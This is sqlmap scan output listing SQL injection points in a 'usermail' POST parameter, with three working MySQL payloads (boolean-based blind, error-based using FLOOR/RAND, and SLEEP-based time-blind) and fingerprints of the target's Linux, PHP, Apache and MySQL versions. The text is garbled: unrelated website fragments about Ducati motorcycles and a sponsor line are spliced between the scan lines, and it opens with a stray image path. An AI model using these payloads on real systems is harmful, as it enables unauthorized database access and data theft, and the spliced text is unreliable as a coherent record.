 sqlmap identified the following injection point(s) with a total of 375 HTTP(s) requests:
---
Parameter: usermail (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: usermail=or 1=1' RLIKE (SELECT (CASE WHEN (9774=9774) THEN 0x6f7220313d31 ELSE 0x28 END))-- horb
Home Blog Cars Bikes Account
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: usermail=or 1=1' AND (SELECT 5434 FROM(SELECT COUNT(*),CONCAT(0x7176627171,(SELECT (ELT(5434=5434,1))),0x71627a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- YsLg
Details
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usermail=or 1=1' AND (SELECT 7325 FROM (SELECT(SLEEP(5)))LljW)-- LySv
---
DUCATI
Details
web server operating system: Linux Fedora 23
Low profile, high performance
web application technology: PHP 5.6.14, Apache 2.4.16
Flaming red
back-end DBMS: MySQL >= 5.0
Sponsored by Ace Cafe